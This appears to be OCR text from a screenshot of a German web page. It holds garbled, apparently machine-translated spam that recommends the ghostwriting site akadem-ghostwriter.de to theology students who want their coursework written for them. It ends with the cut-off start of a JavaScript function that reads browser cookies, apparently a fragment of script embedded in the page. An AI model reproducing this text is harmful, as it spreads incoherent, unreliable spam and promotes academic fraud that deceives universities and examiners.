
geben?
Klar Ja! Es gibt keine Bedenken, dass die Site als akadem-
ghostwriter.de eine großartige Auswahlbedingung für
Theologiestudenten, die im Google „Kursarbeit Bearbeitung“
suchen und genug Kosten haben, um für die Premium
Qualität und Diskretion zu einzahlen, sind. Danach, wenn Sie
begründeten wirtschaftliches Thesis Verfasser, der mit
Ihren beschwerlichen Facharbeiten vermitteln kann,
benötigen, dann ist dieses Ghostwritergeschäft für Sie
ideale Möglichkeit zu den schweren Nächten und
widersetzten Zugsteifigkeiten für Auftrag solo zu gestalten.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?